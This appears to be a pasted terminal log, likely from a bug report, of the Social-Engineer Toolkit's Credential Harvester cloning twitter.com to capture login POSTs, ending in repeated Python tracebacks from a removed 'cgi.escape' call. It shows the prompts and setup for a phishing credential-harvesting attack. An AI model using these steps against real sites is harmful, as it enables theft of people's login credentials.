 rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.2.84]:192.168.2.84
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:twitter.com
[*] Cloning the website: http://twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.84 - - [17/Mar/2020 16:44:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=/
----------------------------------------
Exception happened during processing of request from ('192.168.2.84', 39412)
Traceback (most recent call last):
  File "/usr/lib/python3.8/socketserver.py", line 650, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.8/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.8/socketserver.py", line 720, in __init__
    self.handle()
  File "/usr/lib/python3.8/http/server.py", line 426, in handle
    self.handle_one_request()
  File "/usr/lib/python3.8/http/server.py", line 414, in handle_one_request
    method()
  File "/usr/share/setoolkit/src/webattack/harvester/harvester.py", line 334, in do_POST
    filewrite.write(cgi.escape("PARAM: " + line + "\n"))
AttributeError: module 'cgi' has no attribute 'escape'
----------------------------------------
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=/
----------------------------------------
Exception happened during processing of request from ('192.168.2.84', 39416)
Traceback (most recent call last):
  File "/usr/lib/python3.8/socketserver.py", line 650, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.8/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.8/socketserver.py", line 720, in __init__
    self.handle()
  File "/usr/lib/python3.8/http/server.py", line 426, in handle
    self.handle_one_request()
  File "/usr/lib/python3.8/http/server.py", line 414, in handle_one_request
    method()
  File "/usr/share/setoolkit/src/webattack/harvester/harvester.py", line 334, in do_POST
    filewrite.write(cgi.escape("PARAM: " + line + "\n"))
AttributeError: module 'cgi' has no attribute 'escape'
----------------------------------------
select an area for the screenshot